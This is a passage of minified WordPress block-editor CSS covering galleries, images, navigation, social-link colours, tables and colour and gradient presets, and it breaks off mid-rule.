.blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 38px}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 20px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 20px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 20px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 20px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 20px)}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.edit-post-visual-editor .wp-block-latest-posts.is-grid li{margin-bottom:20px}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color),.wp-block-navigation .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation.is-style-light:not(.has-background) .wp-block-navigation__container,.wp-block-navigation:not(.has-background) .wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color){color:#fff}.wp-block-navigation.is-style-dark:not(.has-background) .wp-block-navigation__container{background-color:#1e1e1e}.items-justified-left>ul{justify-content:flex-start}.items-justified-center>ul{justify-content:center}.items-justified-right>ul{justify-content:flex-end}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.has-child .wp-block-navigation__container{border:1px solid rgba(0,0,0,.15);background-color:inherit;color:inherit;position:absolute;left:0;top:100%;width:fit-content;z-index:1;opacity:0;transition:opacity .1s linear;visibility:hidden}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__content{flex-grow:1}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon{padding-right:8px}@media (min-width:782px){.has-child .wp-block-navigation__container{left:24px}.has-child .wp-block-navigation__container .wp-block-navigation__container{left:100%;top:-1px}.has-child .wp-block-navigation__container .wp-block-navigation__container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:8px;background:transparent}.has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon svg{transform:rotate(0)}}.has-child:hover{cursor:pointer}.has-child:hover>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.has-child:focus-within{cursor:pointer}.has-child:focus-within>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.wp-block-navigation-link__content{text-decoration:none;padding:8px 16px}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;word-break:normal;overflow-wrap:break-word}.wp-block-navigation-link__submenu-icon{height:inherit;padding:6px 16px}.wp-block-navigation-link__submenu-icon svg{fill:currentColor}@media (min-width:782px){.wp-block-navigation-link__submenu-icon svg{transform:rotate(90deg)}}.is-small-text{font-size:14px}.is-regular-text{font-size:16px}.is-large-text{font-size:36px}.is-larger-text{font-size:48px}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 38px}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap;line-height:1.5}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:16px}.wp-block-post-author__bio{margin-bottom:8px;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:290px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 16px)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-rss.columns-4 li{width:calc(25% - 16px)}.wp-block-rss.columns-5 li{width:calc(20% - 16px)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#6c7781;font-size:13px}.wp-block-search{display:flex;flex-wrap:wrap}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;max-width:360px}.wp-block-search .wp-block-search__button{margin-left:10px}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:currentColor;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-social-links{display:flex;justify-content:flex-start;padding-left:0;padding-right:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:36px;margin-right:8px;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited,.wp-social-link svg{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:16px;padding-right:16px}.wp-block-spacer{clear:both}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}:root .editor-styles-wrapper .has-pale-pink-background-color,:root .has-pale-pink-background-color{background-color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-background-color,:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-background-color,:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-background-color,:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-background-color,:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-background-color,:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-background-color,:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-background-color,:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-background-color,:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .editor-styles-wrapper .has-white-background-color,:root .has-white-background-color{background-color:#fff}:root .editor-styles-wrapper .has-very-light-gray-background-color,:root .has-very-light-gray-background-color{background-color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-background-color,:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-background-color,:root .has-very-dark-gray-background-color{background-color:#313131}:root .editor-styles-wrapper .has-black-background-color,:root .has-black-background-color{background-color:#000}:root .editor-styles-wrapper .has-pale-pink-color,:root .has-pale-pink-color{color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-color,:root .has-vivid-red-color{color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-color,:root .has-luminous-vivid-orange-color{color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-color,:root .has-luminous-vivid-amber-color{color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-color,:root .has-light-green-cyan-color{color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-color,:root .has-vivid-green-cyan-color{color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-color,:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-color,:root .has-vivid-cyan-blue-color{color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-color,:root .has-vivid-purple-color{color:#9b51e0}:root .editor-styles-wrapper .has-white-color,:root .has-white-color{color:#fff}:root .editor-styles-wrapper .has-very-light-gray-color,:root .has-very-light-gray-color{color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-color,:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-color,:root .has-very-dark-gray-color{color:#313131}:root .editor-styles-wrapper .has-black-color,:root .has-black-color{color:#000}:root .editor-styles-wrapper .has-vivid-cyan-blue-to-vivid-purple-gradient-background,:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .editor-styles-wrapper .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background,:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .editor-styles-wrapper .has-light-green-cyan-to-vivid-green-cyan-gradient-background,:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .editor-styles-wrapper .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background,:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .editor-styles-wrapper .has-luminous-vivid-orange-to-vivid-red-gradient-background,:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .editor-styles-wrapper .has-very-light-gray-to-cyan-bluish-gray-gradient-background,:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .editor-styles-wrapper .has-cool-to-warm-spectrum-gradient-background,:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .editor-styles-wrapper .has-blush-light-purple-gradient-background,:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .editor-styles-wrapper .has-blush-bordeaux-gradient-background,:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .editor-styles-wrapper .has-purple-crush-gradient-background,:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .editor-styles-wrapper .has-luminous-dusk-gradient-background,:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .editor-styles-wrapper .has-hazy-dawn-gradient-background,:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .editor-styles-wrapper .has-pale-ocean-gradient-background,:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .editor-styles-wrapper .has-electric-grass-gradient-background,:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .editor-styles-wrapper .has-subdued-olive-gradient-background,:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .editor-styles-wrapper 